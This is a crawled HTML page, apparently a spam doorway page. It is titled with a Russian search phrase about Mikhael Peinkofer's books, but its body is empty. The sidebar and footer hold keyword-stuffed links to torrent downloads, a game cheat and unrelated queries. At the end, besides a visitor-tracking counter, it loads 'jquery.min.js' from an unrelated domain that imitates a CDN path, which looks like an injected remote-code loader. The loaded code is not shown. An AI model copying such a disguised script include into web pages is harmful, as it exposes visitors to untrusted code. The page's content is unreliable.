

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-mihael-paynkofer-vse-knigi.html
body_size: 1829
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Михаэль пайнкофер все книги - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Михаэль пайнкофер все книги</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-boyler-atlantik-elektricheskaya-shema.html">Бойлер атлантик электрическая схема</a></li>
                                <li><a href="sgk72v-pyatachok-igrat-onlayn.html">Пятачок играть онлайн</a></li>
                                <li><a href="sgk72v-skachat-simulyator-dalnoboyschiki-torrent.html">Скачать симулятор дальнобойщики торрент</a></li>
                                <li><a href="sgk72v-avtobus-14-himki-raspisanie-2015.html">Автобус 14 химки расписание 2015</a></li>
                                <li><a href="sgk72v-torrent-folk-metal.html">Торрент folk metal</a></li>
                                <li><a href="sgk72v-kak-pravilno-zapolnyat-blank-kupli-prodazhi.html">Как правильно заполнять бланк купли продажи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-avtoritet-rukovoditelya-kniga.html">Авторитет руководителя книга</a></li>
                                            <li><a href="sgk72v-tekst-scenariya-beloe-solnce-pustyni-skachat.html">Текст сценария белое солнце пустыни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-igra-skachat-novye.html">Игра скачать новые</a></li>
                                            <li><a href="sgk72v-1s-avtoservis-avtozapchasti-skachat-torrent.html">1с автосервис автозапчасти скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-vh-chit-na-ks-1-6.html">Скачать вх чит на кс 1 6</a></li>
                                            <li><a href="sgk72v-ayklaud-kom.html">Айклауд ком</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-pesnya-na-armyanskom-yazyke-tekst-i-perevod.html">Песня на армянском языке текст и перевод</a></li>
                                            <li><a href="sgk72v-raspisanie-poezdov-vorkuta-n-novgorod.html">Расписание поездов воркута н новгород</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
